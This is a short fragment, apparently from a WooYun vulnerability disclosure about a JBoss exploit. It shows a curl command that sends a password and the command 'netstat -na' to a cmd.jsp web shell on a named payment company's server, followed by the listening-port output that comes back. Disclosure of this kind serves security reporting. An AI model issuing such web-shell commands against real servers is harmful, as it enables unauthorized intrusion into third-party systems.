 ➜ jboss_exp $ curl http://ocs.allinpay.com:8082/is/cmd.jsp -d "pwd=023&cmd=netstat -na"
<pre>Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:33063 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:34570 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1098 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37227 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:623 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8083 0.0.0.0:* LISTEN
www.wooyun.org